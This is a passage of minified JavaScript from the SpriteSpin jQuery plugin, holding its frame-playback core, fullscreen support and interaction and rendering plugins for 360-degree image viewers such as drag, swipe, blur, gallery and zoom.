255===i[0]&&0===i[1]&&255===i[2]}catch(e){return!1}}function l(e){var t=Math.floor(e.width||e.frameWidth||e.target.innerWidth()),n=Math.floor(e.height||e.frameHeight||e.target.innerHeight());return{aspect:t/n,height:n,width:t}}function c(e){var t=l(e);if("function"!=typeof window.getComputedStyle)return t;var n=window.getComputedStyle(e.target[0]);return n.width?(t.width=Math.floor(Number(n.width.replace("px",""))),t.height=Math.floor(t.width/t.aspect),t):t}function d(e){var t=Math.floor(e.frameWidth||e.width||e.target.innerWidth()),n=Math.floor(e.frameHeight||e.height||e.target.innerHeight());return{aspect:t/n,height:n,width:t}}function f(e,t,n){var a="fit"===e,r="fill"===e,i={width:"100%",height:"100%",top:0,left:0,bottom:0,right:0,position:"absolute",overflow:"hidden"};if(!e||"stretch"===e)return i;var o=t.aspect>=n.aspect,s=t.width,u=t.height;return(a&&o||r&&!o)&&(s=n.width,u=n.width/t.aspect),(r&&o||a&&!o)&&(u=n.height,s=n.height*t.aspect),s=Math.floor(s),u=Math.floor(u),i.width=s,i.height=u,i.top=Math.floor((n.height-u)/2),i.left=Math.floor((n.width-s)/2),i.right=i.left,i.bottom=i.top,i}function m(e){return e.naturalWidth?{height:e.naturalHeight,width:e.naturalWidth}:((i=i||new Image).src=e.src,{height:i.height,width:i.width})}function g(e,t){return 1===e.length?[h(e[0],t)]:t.framesX&&t.framesY?function(e,t){for(var n=[],a=0;a<e.length;a++){var r=h(e[a],{frames:void 0,framesX:t.framesX,framesY:t.framesY,detectSubsampling:t.detectSubsampling});r.id=a,n.push(r)}return n}(e,t):function(e,t){for(var n=[],a=0;a<e.length;a++){var r=h(e[a],{frames:1,framesX:1,detectSubsampling:t.detectSubsampling});r.id=a,n.push(r)}return n}(e,t)}function h(e,t){var n={id:0,sprites:[]};!function(e,t,n){var a=m(e);n.isSubsampled=t.detectSubsampling&&u(e,a.width,a.height),n.width=a.width,n.height=a.height,n.sampledWidth=a.width/(n.isSubsampled?2:1),n.sampledHeight=a.height/(n.isSubsampled?2:1)}(e,t,n);for(var a=t.frames,r=Number(t.framesX)||a,i=Math.ceil(a/r),o=Math.floor(n.width/r),s=Math.floor(n.height/i),l=n.isSubsampled?2:1,c=0;c<a;c++){var d=c%r*o,f=Math.floor(c/r)*s;n.sprites.push({id:c,x:d,y:f,width:o,height:s,sampledX:d/l,sampledY:f/l,sampledWidth:o/l,sampledHeight:s/l})}return n}function p(e,t,n,a){for(var r=a*t+n,i=0,o=null,s=null;s=e[i];){if(!(r>=s.sprites.length)){o=s.sprites[r];break}r-=s.sprites.length,i++}return{sprite:o,sheet:s}}function v(e,t){for(var n=0;n<t.length;n++)if(t[n]===e)return n}function w(){}function b(e){var t,n=e.source;t="string"==typeof n?[n]:n;for(var a=[],r=e.preloadCount||t.length,i=e.initiated||w,o=e.progress||w,s=e.complete||w,u=0,l=!1,c=!1,d=function(){u+=1,o({index:v(this,a),loaded:u,total:t.length,percent:Math.round(u/t.length*100)}),(c=c||this===a[0])&&!l&&u>=r&&(l=!0,s(a))},f=0,m=t;f<m.length;f++){var g=m[f],h=new Image;a.push(h),h.onload=h.onabort=h.onerror=d,h.src=g}i(a)}function x(e,t,n){for(var a=String(e);a.length<t;)a=String(n)+a;return a}function y(e,t){var n=t.digits||2,a=t.lanePlacer||"{lane}",r=t.framePlacer||"{frame}",i=0,o=0;t.frame&&(i=t.frame[0],o=t.frame[1]);var s=0,u=0;t.lane&&(s=t.lane[0],u=t.lane[1]);for(var l=[],c=s;c<=u;c+=1)for(var d=i;d<=o;d+=1)l.push(e.replace(a,x(c,n,"0")).replace(r,x(d,n,"0")));return l}var k="spritespin",X=["mousedown","mousemove","mouseup","mouseenter","mouseover","mouseleave","mousewheel","wheel","click","dblclick","touchstart","touchmove","touchend","touchcancel","selectstart","gesturestart","gesturechange","gestureend"],M=["onInit","onProgress","onLoad","onFrameChanged","onFrame","onDraw","onComplete","onDestroy"],F=["dragstart"],S={source:void 0,width:void 0,height:void 0,frames:void 0,framesX:void 0,lanes:1,sizeMode:void 0,renderer:"canvas",lane:0,frame:0,frameTime:40,animate:!0,retainAnimate:!1,reverse:!1,loop:!0,stopFrame:0,wrap:!0,wrapLane:!1,sense:1,senseLane:void 0,orientation:"horizontal",detectSubsampling:!0,preloadCount:void 0,touchScrollTimer:[200,1500],responsive:void 0,plugins:void 0};function T(){}function z(e){return console&&console[e]?function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];return console.log.apply(console,e)}:T}var Y=z("log"),C=z("warn"),R=z("error");function P(e){return Array.isArray(e)?e:[e]}function A(e,t,n){return e>n?n:e<t?t:e}function E(e,t,n,a){for(;e>n;)e-=a;for(;e<t;)e+=a;return e}function W(e){return e.preventDefault(),!1}function D(e,t,n){n&&e.bind(t+"."+k,function(t){n.apply(e,[t,e.spritespin("data")])})}function I(e){e.unbind("."+k)}function H(e){return(window.devicePixelRatio||1)/(e.webkitBackingStorePixelRatio||e.mozBackingStorePixelRatio||e.msBackingStorePixelRatio||e.oBackingStorePixelRatio||e.backingStorePixelRatio||1)}var L=Object.freeze({$:o,getCursorPosition:s,detectSubsampling:u,getOuterSize:l,getComputedSize:c,getInnerSize:d,getInnerLayout:f,measure:g,findSpecs:p,naturalSize:m,preload:b,sourceArray:y,noop:T,log:Y,warn:C,error:R,toArray:P,clamp:A,wrap:E,prevent:W,bind:D,unbind:I,isFunction:function(e){return"function"==typeof e},pixelRatio:H});function O(e){e.target.attr("unselectable","on").css({width:"",height:"","-ms-user-select":"none","-moz-user-select":"none","-khtml-user-select":"none","-webkit-user-select":"none","user-select":"none"});var t=e.responsive?c(e):l(e),n=f(e.sizeMode,d(e),t);e.target.css({width:t.width,height:t.height,position:"relative",overflow:"hidden"}),e.stage.css(n).hide(),e.canvas&&(e.canvas.css(n).hide(),e.canvasRatio=e.canvasRatio||H(e.context),"number"==typeof n.width&&"number"==typeof n.height?(e.canvas[0].width=n.width*e.canvasRatio||t.width,e.canvas[0].height=n.height*e.canvasRatio||t.height):(e.canvas[0].width=t.width*e.canvasRatio,e.canvas[0].height=t.height*e.canvasRatio),e.context.scale(e.canvasRatio,e.canvasRatio))}function q(e,t){return e.state=e.state||{},e.state[t]=e.state[t]||{},e.state[t]}function B(e,t){var n=q(e,"plugin");return n[t]=n[t]||{},n[t]}function N(e,t){return!!q(e,"flags")[t]}function j(e,t,n){q(e,"flags")[t]=!!n}function U(e){return q(e,"playback")}function _(e){U(e).handler&&(Q(e),function(e){e.frame+=e.reverse?-1:1,e.frame=E(e.frame,0,e.frames-1,e.frames),e.loop||e.frame!==e.stopFrame||J(e)}(e),Z(e))}function Q(e){var t=U(e);t.lastFrame=e.frame,t.lastLane=e.lane}function Z(e){var t=U(e);t.lastFrame===e.frame&&t.lastLane===e.lane||e.target.trigger("onFrameChanged."+k,e),e.target.trigger("onFrame."+k,e),e.target.trigger("onDraw."+k,e)}function G(e,t,n){Q(e),null!=t&&function(e,t){e.frame=Number(t),e.frame=e.wrap?E(e.frame,0,e.frames-1,e.frames):A(e.frame,0,e.frames-1)}(e,t),null!=n&&function(e,t){e.lane=e.wrapLane?E(t,0,e.lanes-1,e.lanes):A(t,0,e.lanes-1)}(e,n),Z(e)}function J(e){e.animate=!1;var t=U(e);null!=t.handler&&(window.clearInterval(t.handler),t.handler=null)}function K(e){var t=U(e);!t.handler||e.animate&&t.frameTime===e.frameTime||J(e),e.animate&&!t.handler&&(t.frameTime=e.frameTime,t.handler=window.setInterval(function(){return _(e)},t.frameTime))}function V(e){e.animate=!0,K(e)}var ee={};function te(e,t){if(!ee[e])return t=t||{},ee[e]=t,t;R('Plugin name "'+e+'" is already taken')}function ne(e){return ee[e]}function ae(e){!function(e){e.mods&&(C('"mods" option is deprecated, use "plugins" instead'),e.plugins=e.mods,delete e.mods);e.behavior&&(C('"behavior" option is deprecated, use "plugins" instead'),e.plugins.push(e.behavior),delete e.behavior);e.module&&(C('"module" option is deprecated, use "plugins" instead'),e.plugins.push(e.module),delete e.module)}(e);for(var t=0;t<e.plugins.length;t+=1){var n=e.plugins[t];if("string"==typeof n){var a=ne(n);a?e.plugins[t]=a:R("No plugin found with name "+n)}}}var re=o,ie=0,oe={};function se(e){for(var t in oe)oe.hasOwnProperty(t)&&e(oe[t])}var ue=function(){function e(){se(function(e){e.responsive&&ce(e)})}ue=function(){};for(var t=function(e){re(window.document).bind(e+"."+k,function(t){!function(e,t){se(function(n){for(var a=0,r=n.plugins;a<r.length;a++){var i=r[a];"function"==typeof i[e]&&i[e].apply(n.target,[t,n])}})}("document"+e,t)})},n=0,a=X;n<a.length;n++){t(a[n])}var r=null;re(window).on("resize",function(){window.clearTimeout(r),r=window.setTimeout(e,100)})};function le(e){var t=e.target;I(t);for(var n=0,a=F;n<a.length;n++){D(t,m=a[n],W)}for(var r=0,i=e.plugins;r<i.length;r++){for(var o=i[r],s=0,u=X;s<u.length;s++){D(t,m=u[s],o[m])}for(var l=0,c=M;l<c.length;l++){D(t,m=c[l],o[m])}}D(t,"onLoad",function(e,t){K(t)});for(var d=0,f=M;d<f.length;d++){var m;D(t,m=f[d],e[m])}}function ce(e){ae(e),le(e),O(e),e.source=P(e.source),e.loading=!0,e.target.addClass("loading").trigger("onInit."+k,e),b({source:e.source,preloadCount:e.preloadCount,progress:function(t){e.progress=t,e.target.trigger("onProgress."+k,e)},complete:function(t){e.images=t,e.loading=!1,e.frames=e.frames||t.length,function(e){e.images||(e.metrics=[]),e.metrics=g(e.images,e);var t=p(e.metrics,e.frames,0,0);t.sprite&&(e.frameWidth=t.sprite.width,e.frameHeight=t.sprite.height)}(e),O(e),e.stage.show(),e.target.removeClass("loading").trigger("onLoad."+k,e).trigger("onFrame."+k,e).trigger("onDraw."+k,e).trigger("onComplete."+k,e)}})}function de(e){var t=this,n=e.target,a=re.extend(!0,{},S,e);if(a.source=a.source||[],a.plugins=a.plugins||["360","drag"],n.find("img").each(function(){Array.isArray(a.source)||(a.source=[]),a.source.push(re(t).attr("src"))}),n.empty().addClass("spritespin-instance").append("<div class='spritespin-stage'></div>"),"canvas"===a.renderer){var r=document.createElement("canvas");r.getContext&&r.getContext("2d")?(a.canvas=re(r).addClass("spritespin-canvas"),a.context=r.getContext("2d"),n.append(a.canvas),n.addClass("with-canvas")):a.renderer="image"}return a.target=n,a.stage=n.find(".spritespin-stage"),n.data(k,a),function(e){ie+=1,e.id=String(ie),oe[e.id]=e}(a),a}function fe(e){ue();var t=e.target.data(k);return t?re.extend(t,e):t=de(e),ce(t),t}function me(e){!function(e){delete oe[e.id]}(e),J(e),e.target.trigger("onDestroy",e).html(null).attr("style",null).attr("unselectable",null).removeClass(["spritespin-instance","with-canvas"]),I(e.target),e.target.removeData(k)}function ge(e){return q(e,"input")}function he(e,t){var n=s(e),a=ge(t);a.oldX=a.currentX,a.oldY=a.currentY,a.currentX=n.x,a.currentY=n.y,void 0!==a.oldX&&void 0!==a.oldY||(a.oldX=a.currentX,a.oldY=a.currentY),void 0!==a.startX&&void 0!==a.startY||(a.startX=a.currentX,a.startY=a.currentY,a.clickframe=t.frame,a.clicklane=t.lane),a.dX=a.currentX-a.startX,a.dY=a.currentY-a.startY,a.ddX=a.currentX-a.oldX,a.ddY=a.currentY-a.oldY,a.ndX=a.dX/t.target.innerWidth(),a.ndY=a.dY/t.target.innerHeight(),a.nddX=a.ddX/t.target.innerWidth(),a.nddY=a.ddY/t.target.innerHeight()}function pe(e){var t=ge(e);t.startX=t.startY=void 0,t.currentX=t.currentY=void 0,t.oldX=t.oldY=void 0,t.dX=t.dY=0,t.ddX=t.ddY=0,t.ndX=t.ndY=0,t.nddX=t.nddY=0}function ve(e,t){for(var n=0,a=t;n<a.length;n++){var r=a[n];if(e[r]||r in e)return r}return t[0]}o.fn[k]=function(e,n){var a,r=o(this);if("data"===e)return r.data(k);if("api"===e){var i=r.data(k);return i.api=i.api||new t(i),i.api}if("destroy"===e)return r.each(function(){var e=r.data(k);e&&me(e)});if(2===arguments.length&&"string"==typeof e&&((a={})[e]=n,e=a),"object"==typeof e)return fe(o.extend(!0,{target:r},e)).target;throw new Error("Invalid call to spritespin")},n({isPlaying:function(){return null!=U(this.data).handler},isLooping:function(){return this.data.loop},toggleAnimation:function(){this.isPlaying()?this.stopAnimation():this.startAnimation()},stopAnimation:function(){this.data.animate=!1,J(this.data)},startAnimation:function(){this.data.animate=!0,K(this.data)},loop:function(e){return this.data.loop=e,K(this.data),this},currentFrame:function(){return this.data.frame},updateFrame:function(e){return G(this.data,e),this},skipFrames:function(e){var t=this.data;return G(t,t.frame+(t.reverse?-e:+e)),this},nextFrame:function(){return this.skipFrames(1)},prevFrame:function(){return this.skipFrames(-1)},playTo:function(e,t){var n=this.data;if((t=t||{}).force||n.frame!==e){if(t.nearest){var a=e-n.frame,r=e>n.frame?a-n.frames:a+n.frames,i=Math.abs(a)<Math.abs(r)?a:r;n.reverse=i<0}return n.animate=!0,n.loop=!1,n.stopFrame=e,K(n),this}}});var we={requestFullscreen:ve(document.documentElement,["requestFullscreen","webkitRequestFullScreen","mozRequestFullScreen","msRequestFullscreen"]),exitFullscreen:ve(document,["exitFullscreen","webkitExitFullscreen","webkitCancelFullScreen","mozCancelFullScreen","msExitFullscreen"]),fullscreenElement:ve(document,["fullscreenElement","webkitFullscreenElement","webkitCurrentFullScreenElement","mozFullScreenElement","msFullscreenElement"]),fullscreenEnabled:ve(document,["fullscreenEnabled","webkitFullscreenEnabled","mozFullScreenEnabled","msFullscreenEnabled"]),fullscreenchange:ve(document,["onfullscreenchange","onwebkitfullscreenchange","onmozfullscreenchange","onMSFullscreenChange"]).replace(/^on/,""),fullscreenerror:ve(document,["onfullscreenerror","onwebkitfullscreenerror","onmozfullscreenerror","onMSFullscreenError"]).replace(/^on/,"")},be=we.fullscreenchange+"."+k+"-fullscreen";function xe(){o(document).unbind(be)}var ye="orientationchange."+k+"-fullscreen";function ke(){o(window).unbind(ye)}function Xe(){return document[we.fullscreenElement]}function Me(){return!!Xe()}function Fe(e,t){t=t||{};var n,a=e.width,r=e.height,i=e.source,s=e.sizeMode,u=e.responsive,l=function(){e.width=window.screen.width,e.height=window.screen.height,e.source=t.source||i,e.sizeMode=t.sizeMode||"fit",e.responsive=!1,ce(e)};n=function(){var t;Me()?(l(),t=l,ke(),o(window).bind(ye,t)):(xe(),ke(),e.width=a,e.height=r,e.source=i,e.sizeMode=s,e.responsive=u,ce(e))},xe(),o(document).bind(be,n),(e.target[0]||document.documentElement)[we.requestFullscreen]()}n({fullscreenEnabled:function(){return document[we.fullscreenEnabled]},fullscreenElement:Xe,exitFullscreen:function(){return document[we.exitFullscreen]()},toggleFullscreen:function(e){!function(e,t){Me()?this.apiRequestFullscreen(t):this.exitFullscreen()}(this.data,e)},requestFullscreen:function(e){Fe(this.data,e)}}),function(){function e(e,t){if(!t.loading&&t.stage.is(":visible")){he(e,t);var n,a,r=ge(t),i=t.target,o=i.offset();"horizontal"===t.orientation?(n=i.innerWidth()/2,a=r.currentX-o.left):(n=i.innerHeight()/2,a=r.currentY-o.top),G(t,t.frame+(a>n?1:-1))}}te("click",{name:"click",mouseup:e,touchend:e})}(),function(){var e="drag";function t(t){return B(t,e)}function n(e,n){var a=t(n),r=[200,1500],i=n.touchScrollTimer||r;a.minTime=i[0]||r[0],a.maxTime=i[1]||r[1]}function a(e,n){var a=t(n);if(!(n.loading||N(n,"dragging")||n.zoomPinFrame&&!n.stage.is(":visible"))){var r=(new Date).getTime();a.endAt&&r-a.endAt>a.maxTime&&(a.startAt=null,a.endAt=null),a.startAt&&r-a.startAt>a.minTime&&e.preventDefault(),a.startAt=r,a.wasPlaying=!!U(n).handler,a.frame=n.frame||0,a.lane=n.lane||0,j(n,"dragging",!0),he(e,n)}}function r(e,n){N(n,"dragging")&&(t(n).endAt=(new Date).getTime(),j(n,"dragging",!1),pe(n),n.retainAnimate&&t(n).wasPlaying&&V(n))}function i(e,n){var a=t(n),r=ge(n);if(N(n,"dragging")){he(e,n);var i=function(e){return"number"==typeof e.orientation?e.orientation*Math.PI/180:"horizontal"===e.orientation?0:Math.PI/2}(n),o=Math.sin(i),s=Math.cos(i),u=(r.nddX*s-r.nddY*o)*n.sense||0,l=(r.nddX*o+r.nddY*s)*(n.senseLane||n.sense)||0;a.frame+=n.frames*u,a.lane+=n.lanes*l;n.frame,n.lane;G(n,Math.floor(a.frame),Math.floor(a.lane)),J(n)}}te("drag",{name:"drag",onInit:n,mousedown:a,mousemove:i,mouseup:r,documentmousemove:i,documentmouseup:r,touchstart:a,touchmove:i,touchend:r,touchcancel:r}),te("move",{name:"move",onInit:n,mousemove:function(e,t){a(e,t),i(e,t)},mouseleave:r,touchstart:a,touchmove:i,touchend:r,touchcancel:r})}(),function(){var e="hold";function t(t){return B(t,e)}function n(e,n){N(n,"loading")||N(n,"dragging")||!n.stage.is(":visible")||(!function(e){var n=t(e);n.frameTime=e.frameTime,n.animate=e.animate,n.reverse=e.reverse}(n),he(e,n),j(n,"dragging",!0),n.animate=!0,K(n))}function a(e,n){j(n,"dragging",!1),pe(n),J(n),function(e){var n=t(e);e.frameTime=n.frameTime,e.animate=n.animate,e.reverse=n.reverse}(n),K(n)}function r(e,t){if(N(t,"dragging")){he(e,t);var n,a,r=ge(t),i=t.target,o=i.offset();"horizontal"===t.orientation?(n=i.innerWidth()/2,a=(r.currentX-o.left-n)/n):(n=t.height/2,a=(r.currentY-o.top-n)/n),t.reverse=a<0,a=a<0?-a:a,t.frameTime=80*(1-a)+20,("horizontal"===t.orientation&&r.dX<r.dY||"vertical"===t.orientation&&r.dX<r.dY)&&e.preventDefault()}}te(e,{name:e,mousedown:n,mousemove:r,mouseup:a,mouseleave:a,touchstart:n,touchmove:r,touchend:a,touchcancel:a,onFrame:function(e,t){t.animate=!0,K(t)}})}(),function(){var e="swipe";function t(t){return B(t,e)}function n(e,t,n){return e[t]||n}function a(e,t){t.loading||N(t,"dragging")||(he(e,t),j(t,"dragging",!0))}function r(e,t){N(t,"dragging")&&(he(e,t),G(t,t.frame,t.lane))}function i(e,n){if(N(n,"dragging")){j(n,"dragging",!1);var a,r,i=t(n),o=ge(n),s=n.frame,u=n.lane,l=i.snap,c=i.fling;"horizontal"===n.orientation?(a=o.ndX,r=o.ddX):(a=o.ndY,r=o.ddY),a>=l||r>=c?s=n.frame-1:(a<=-l||r<=-c)&&(s=n.frame+1),pe(n),G(n,s,u),J(n)}}te(e,{name:e,onLoad:function(e,a){var r=t(a);r.fling=n(a,"swipeFling",10),r.snap=n(a,"swipeSnap",.5)},mousedown:a,mousemove:r,mouseup:i,mouseleave:i,touchstart:a,touchmove:r,touchend:i,touchcancel:i})}(),function(){te("wheel",{name:"wheel",wheel:function(e,t){if(!t.loading&&t.stage.is(":visible")){e.preventDefault();var n=e.originalEvent,a=0===n.deltaX?0:n.deltaX>0?1:-1,r=0===n.deltaY?0:n.deltaY>0?1:-1;G(t,t.frame+r,t.lane+a)}}})}(),function(){var e="\n<div class='spritespin-progress'>\n  <div class='spritespin-progress-label'></div>\n  <div class='spritespin-progress-bar'></div>\n</div>\n";function t(e){return B(e,n)}var n="progress";te(n,{name:n,onInit:function(n,a){var r=t(a);r.stage||(r.stage=o(e),r.stage.appendTo(a.target)),r.stage.find(".spritespin-progress-label").text("0%").css({"text-align":"center"}),r.stage.find(".spritespin-progress-bar").css({width:"0%"}),r.stage.hide().fadeIn()},onProgress:function(e,n){var a=t(n);a.stage.find(".spritespin-progress-label").text(n.progress.percent+"%").css({"text-align":"center"}),a.stage.find(".spritespin-progress-bar").css({width:n.progress.percent+"%"})},onLoad:function(e,n){o(t(n).stage).fadeOut()},onDestroy:function(e,n){o(t(n).stage).remove()}})}(),function(){te("360",{name:"360",onLoad:function(e,t){t.stage.find(".spritespin-frames").detach(),"image"===t.renderer&&$(t.images).addClass("spritespin-frames").appendTo(t.stage)},onDraw:function(e,t){var n=p(t.metrics,t.frames,t.frame,t.lane),a=n.sheet,r=n.sprite;if(a&&r){var i=t.source[a.id],o=t.images[a.id];if("canvas"===t.renderer){t.canvas.show();var s=t.canvas[0].width/t.canvasRatio,u=t.canvas[0].height/t.canvasRatio;return t.context.clearRect(0,0,s,u),void t.context.drawImage(o,r.sampledX,r.sampledY,r.sampledWidth,r.sampledHeight,0,0,s,u)}var l=t.stage.innerWidth()/r.sampledWidth,c=t.stage.innerHeight()/r.sampledHeight,d=Math.floor(-r.sampledY*c),f=Math.floor(-r.sampledX*l),m=Math.floor(a.sampledWidth*l),g=Math.floor(a.sampledHeight*c);"background"!==t.renderer?($(t.images).hide(),$(o).show().css({position:"absolute",top:d,left:f,"max-width":"initial",width:m,height:g})):t.stage.css({"background-image":"url('"+i+"')","background-position":f+"px "+d+"px","background-repeat":"no-repeat","-webkit-background-size":m+"px "+g+"px","-moz-background-size":m+"px "+g+"px","-o-background-size":m+"px "+g+"px","background-size":m+"px "+g+"px"})}}})}(),function(){var e="blur";function t(t){return B(t,e)}function n(e,t,n){return e[t]||n}var a=[];function r(e){var n=t(e);n.timeout=window.setTimeout(function(){!function(e){var n=t(e);if(function(e){var n=t(e);window.clearTimeout(n.timeout),n.timeout=null}(e),!n.context)return;var o=0;(function(e,t){t.canvas.show();t.canvas[0].width,e.canvasRatio,t.canvas[0].height,e.canvasRatio})(e,n),n.context.clearRect(0,0,e.width,e.height);for(var s=0,u=n.steps;s<u.length;s++){var l=u[s];l.live=Math.max(l.live-l.step,0),l.alpha=Math.max(l.live-.25,0),i(e,n,l),o+=l.alpha+l.d}n.cssBlur&&function(e,t){var n="blur("+Math.min(Math.max(t/2-4,0),2.5)+"px)";e.css({"-webkit-filter":n,filter:n})}(n.canvas,o);(function(e){a.length=0;for(var t=0;t<e.length;t+=1)e[t].alpha<=0&&a.push(t);for(var n=0,r=a;n<r.length;n++){var i=r[n];e.splice(i,1)}})(n.steps),n.steps.length&&r(e)}(e)},n.frameTime)}function i(e,t,n){if(!(n.alpha<=0)){var a=p(e.metrics,e.frames,n.frame,n.lane),r=a.sheet,i=a.sprite;if(r&&i){e.source[r.id];var o=e.images[r.id];if(!1!==o.complete){t.canvas.show();var s=t.canvas[0].width/e.canvasRatio,u=t.canvas[0].height/e.canvasRatio;t.context.globalAlpha=n.alpha,t.context.drawImage(o,i.sampledX,i.sampledY,i.sampledWidth,i.sampledHeight,0,0,s,u)}}}}te(e,{name:e,onLoad:function(e,a){var r=t(a);r.canvas=r.canvas||o("<canvas class='blur-layer'></canvas>"),r.context=r.context||r.canvas[0].getContext("2d"),r.steps=r.steps||[],r.fadeTime=Math.max(n(a,"blurFadeTime",200),1),r.frameTime=Math.max(n(a,"blurFrameTime",a.frameTime),16),r.trackTime=null,r.cssBlur=!!n(a,"blurCss",!1);var i=d(a),s=a.responsive?c(a):l(a),u=f(a.sizeMode,i,s);r.canvas[0].width=a.width*a.canvasRatio,r.canvas[0].height=a.height*a.canvasRatio,r.canvas.css(u).show(),r.context.scale(a.canvasRatio,a.canvasRatio),a.target.append(r.canvas)},onFrameChanged:function(e,n){var a=t(n);!function(e){var n=t(e),a=U(e),r=Math.abs(e.frame-a.lastFrame);r=r>=e.frames/2?e.frames-r:r,n.steps.unshift({frame:e.frame,lane:e.lane,live:1,step:n.frameTime/n.fadeTime,d:r,alpha:0})}(n),null==a.timeout&&r(n)}})}(),function(){var e=Math.max,t=Math.min,n="ease";function a(e){return B(e,n)}function r(e,t,n){return e[t]||n}function i(e,t){N(t,"dragging")&&(s(t),function(e){var t=a(e);t.samples.push({time:(new Date).getTime(),frame:e.frame,lane:e.lane});for(;t.samples.length>t.maxSamples;)t.samples.shift()}(t))}function o(e,t){for(var n,r=a(t),i=r.samples,o=0,l=0,c=0,d=0,f=i;d<f.length;d++){var m=f[d];if(n){var g=m.time-n.time;if(g>r.abortTime)return o=l=c=0,s(t);l+=m.frame-n.frame,o+=m.lane-n.lane,c+=g,n=m}else n=m}i.length=0,c&&(r.lane=t.lane,r.lanes=0,r.laneStep=o/c*r.updateTime,r.frame=t.frame,r.frames=0,r.frameStep=l/c*r.updateTime,u(t))}function s(e){var t=a(e);null!=t.handler&&(window.clearTimeout(t.handler),t.handler=null)}function u(e){var t=a(e);t.handler=window.setTimeout(function(){!function(e){var t=a(e);t.lanes+=t.laneStep,t.frames+=t.frameStep,t.laneStep*=t.damping,t.frameStep*=t.damping;var n=Math.floor(t.frame+t.frames),r=Math.floor(t.lane+t.lanes);G(e,n,r),N(e,"dragging")?s(e):Math.abs(t.frameStep)>.005||Math.abs(t.laneStep)>.005?u(e):s(e)}(e)},t.updateTime)}te(n,{name:n,onLoad:function(n,i){var o=a(i);o.maxSamples=e(r(i,"easeMaxSamples",5),0),o.damping=e(t(r(i,"easeDamping",.9),.999),0),o.abortTime=e(r(i,"easeAbortTime",250),16),o.updateTime=e(r(i,"easeUpdateTime",i.frameTime),16),o.samples=[],o.steps=[]},mousemove:i,mouseup:o,mouseleave:o,touchmove:i,touchend:o,touchcancel:o})}(),function(){var e="gallery";function t(t){return B(t,e)}function n(e,t,n){return e[t]||n}te(e,{name:e,onLoad:function(e,a){var r=t(a);r.images=[],r.offsets=[],r.frame=a.frame,r.speed=n(a,"gallerySpeed",500),r.opacity=n(a,"galleryOpacity",.25),r.stage=n(a,"galleryStage",o("<div></div>")),r.stage.empty().addClass("gallery-stage").prependTo(a.stage);for(var i=0,s=0,u=a.images;s<u.length;s++){var g=u[s],h=m(g),p=a.height/h.height,v=o(g);r.stage.append(v),r.images.push(v),r.offsets.push(-i+(a.width-g.width*p)/2),i+=a.width,v.css({"max-width":"initial",opacity:r.opacity,width:a.width,height:a.height})}var w=d(a),b=a.responsive?c(a):l(a),x=f(a.sizeMode,w,b);r.stage.css(x).css({width:i,left:r.offsets[r.frame]}),r.images[r.frame].animate({opacity:1},{duration:r.speed})},onDraw:function(e,n){var a=t(n),r=ge(n),i=N(n,"dragging");a.frame===n.frame||i?(i||a.dX!==r.dX)&&(a.dX=r.dX,a.ddX=r.ddX,a.stage.stop(!0,!0).css({left:a.offsets[a.frame]+a.dX})):(a.stage.stop(!0,!1).animate({left:a.offsets[n.frame]},{duration:a.speed}),a.images[a.frame].animate({opacity:a.opacity},{duration:a.speed}),a.frame=n.frame,a.images[a.frame].animate({opacity:1},{duration:a.speed}),a.stage.animate({left:a.offsets[a.frame]}))}})}(),function(){var e="panorama";function t(t){return B(t,e)}te(e,{name:e,onLoad:function(e,n){var a=t(n),r=n.metrics[0];if(r){"horizontal"===n.orientation?(a.scale=n.target.innerHeight()/r.sampledHeight,n.frames=r.sampledWidth):(a.scale=n.target.innerWidth()/r.sampledWidth,n.frames=r.sampledHeight);var i=Math.floor(r.sampledWidth*a.scale),o=Math.floor(r.sampledHeight*a.scale);n.stage.css({"background-image":"url("+n.source[r.id]+")","background-repeat":"repeat-both","-webkit-background-size":i+"px "+o+"px","-moz-background-size":i+"px "+o+"px","-o-background-size":i+"px "+o+"px","background-size":i+"px "+o+"px"})}},onDraw:function(e,n){var a=t(n),r="horizontal"===n.orientation?1:0,i=r?0:1,o=n.frame%n.frames,s=Math.round(r*o*a.scale),u=Math.round(i*o*a.scale);n.stage.css({"background-position":s+"px "+u+"px"})}})}(),function(){var e="zoom";function t(t){return B(t,e)}function a(e,t,n){return t in e?e[t]:n}function r(e,n){var a=t(n);if(a.stage.is(":visible")){e.preventDefault(),a.pinFrame&&j(n,"dragging",!1);var r=s(e),i=r.x/n.width,o=r.y/n.height;null==a.oldX&&(a.oldX=i,a.oldY=o),null==a.currentX&&(a.currentX=i,a.currentY=o);var u=i-a.oldX,l=o-a.oldY;a.oldX=i,a.oldY=o,e.type.match(/touch/)&&(u=-u,l=-l),a.currentX=A(a.currentX+u,0,1),a.currentY=A(a.currentY+l,0,1),G(n,n.frame,n.lane)}}function i(e,n){var a=t(n);if(a.useClick){e.preventDefault();var i=(new Date).getTime();if(a.clickTime)i-a.clickTime>a.doubleClickTime?a.clickTime=i:(a.clickTime=void 0,l(n)&&r(e,n));else a.clickTime=i}}function u(e,n){t(n).stage.is(":visible")&&r(e,n)}function l(e){var n=t(e);if(!n.stage)throw new Error("zoom module is not initialized or is not available.");return n.stage.is(":visible")?(c(e),!1):(d(e),!0)}function c(e){t(e).stage.fadeOut(),e.stage.fadeIn()}function d(e){t(e).stage.fadeIn(),e.stage.fadeOut()}te(e,{name:e,mousedown:i,touchstart:i,mousemove:u,touchmove:u,wheel:function(e,n){var a=t(n);if(!n.loading&&a.useWheel){var r=e.originalEvent,i=0===r.deltaY?0:r.deltaY>0?1:-1;"number"==typeof a.useWheel&&(i*=a.useWheel),a.stage.is(":visible")&&i>0&&(e.preventDefault(),c(n)),!a.stage.is(":visible")&&i<0&&(e.preventDefault(),d(n))}},onInit:function(e,n){var r=t(n);r.source=a(n,"zoomSource",n.source),r.useWheel=a(n,"zoomUseWheel",!1),r.useClick=a(n,"zoomUseClick",!0),r.pinFrame=a(n,"zoomPinFrame",!0),r.doubleClickTime=a(n,"zoomDoubleClickTime",500),r.stage=r.stage||o("<div class='zoom-stage'></div>"),r.stage.css({width:"100%",height:"100%",top:0,left:0,bottom:0,right:0,position:"absolute"}).appendTo(n.target).hide()},onDestroy:function(e,n){var a=t(n);a.stage&&(a.stage.remove(),delete a.stage)},onDraw:function(e,n){var a=t(n),r=n.lane*n.frames+n.frame,i=a.source[r],o=p(n.metrics,n.frames,n.frame,n.lane),s=a.currentX,u=a.currentY;if(null==s&&(s=a.currentX=.5,u=a.currentY=.5),i)s=Math.floor(100*s),u=Math.floor(100*u),a.stage.css({"background-repeat":"no-repeat","background-image":"url('"+i+"')","background-position":s+"% "+u+"%"});else if(o.sheet&&o.sprite){var 